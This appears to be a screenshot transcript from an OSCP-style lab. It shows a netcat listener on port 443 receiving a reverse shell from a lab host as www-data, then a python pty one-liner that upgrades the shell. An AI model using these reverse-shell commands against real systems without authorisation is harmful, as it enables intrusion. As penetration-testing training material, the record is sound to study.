 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/133.1.11.10]
└─$ rlwrap -r nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.177] from (UNKNOWN) [10.11.1.133] 58804
uname: not found
 10:03:10 up 15:46,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
^M
: not found id
python -c "import pty; pty.spawn('/bin/bash')"^M
/bin/sh: 2: python: not found
python3 -c "import pty; pty.spawn('/bin/bash')"^M
www-data@gh0st:/$